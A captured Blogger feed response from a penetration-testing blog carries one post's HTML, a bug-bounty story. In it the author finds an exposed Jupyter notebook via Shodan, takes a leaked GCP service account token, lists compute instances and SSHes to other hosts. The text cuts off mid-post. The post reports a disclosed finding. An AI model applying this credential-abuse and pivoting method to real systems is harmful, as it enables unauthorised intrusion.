

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/Pentesting?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 17646
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Pentesting?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/Pentesting"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Pentesting\/-\/Pentesting?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"199"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2552988186359746960"},"published":{"$t":"2020-03-13T22:10:00.001-04:00"},"updated":{"$t":"2020-03-24T15:56:05.127-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bugbounty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"What is your GCP infra worth?...about ~$700 [Bugbounty]"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nBugBounty story\u0026nbsp;#bugbountytips\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA fixed but they didn't pay the bugbounty story...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTimeline:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003Ereported 21 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated at Critical\u0026nbsp; 23 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated as fixed 30 Oct 2019\u003C\/li\u003E\n\u003Cli\u003EBounty amount stated (IDR 10.000.000 = ~700 USD) 12 Nov 2019\u003C\/li\u003E\n\u003Cli\u003EInformation provided for payment 16 Nov 2019\u003C\/li\u003E\n\u003Cli\u003E13 March 2020 - Never paid - blog post posted\u003C\/li\u003E\n\u003Cli\u003E19 March 2020\u0026nbsp; - received bounty of $565.86\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nThere are lots of applications that are SAAS - \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=JVCsy-T94k4\u0026amp;list=UUef0TWni8ghLcJphdmDBoxw\" target=\"_blank\"\u003EShell as a Service\u003C\/a\u003E. Jupyter Notebook is one of these with its running code feature as well as its terminal functionality.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I was trolling shodan looking for vulnerable boxes i came across an open Jupyter notebook belonging to \u003Ca href=\"https:\/\/www.tokopedia.com\/\" target=\"_blank\"\u003ETokopedia\u003C\/a\u003E. This wasn't obvious at first , but it will become clear how I identified this as you check out the screenshots.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s1600\/notebooks-main-page.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"1600\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s640\/notebooks-main-page.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOpen Jupyter notebook server\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nI did a post on what do do when you find a GCP key in a \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/i-found-gcp-service-account-tokennow.html\" target=\"_blank\"\u003Eprevious post\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is especially important when people leave their GCP service account keys in folders\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s1600\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"1600\" height=\"50\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s640\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWhen you leave your service token in the folder for all to find\/use\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nIn this case it was base64 encoded - but easy to fix\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s1600\/token-b64decode.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1318\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s320\/token-b64decode.png\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eservice account token b64 decoded\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nIt was also in the error output of one of the jupyter notebooks\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s1600\/creds-via-notebook-error.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"635\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s640\/creds-via-notebook-error.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI had used the terminal to do some basic poking around to find the owner\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s1600\/uname-a-tokepedia-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"283\" data-original-width=\"1600\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s640\/uname-a-tokepedia-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s1600\/creds-via-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1022\" data-original-width=\"1600\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s640\/creds-via-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan id=\"goog_513689851\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_513689852\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nOnce I identified it was owned by someone with a bug bounty program I figured it was ok to prove access and impact.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPer the GCP blog post once you have the service account token you authenticate and interact with services your token has access to\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s1600\/tokepedia-gcp-compute-list.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"269\" data-original-width=\"1600\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s640\/tokepedia-gcp-compute-list.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe handy thing about getting a shell on a GCP compute host is that all the GCP utils are installed and \"just work\" I actually didn't need to do anything from an external host I was able to start ssh'ing to other hosts from within the jupyter terminal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s1600\/ssh+to+seonper-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"952\" data-original-width=\"1600\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s640\/ssh+to+seonper-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s1600\/ssh+to+seonper-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"552\" data-original-width=\"1590\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s640\/ssh+to+seonper-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s1600\/ssh-abe-mf-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"968\" data-original-width=\"1600\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s640\/ssh-abe-mf-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s1600\/cat+bash_history+on+ab-md-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"962\" data-original-width=\"1600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s640\/cat+bash_history+on+ab-md-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBigquery tables o_0\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E[+] 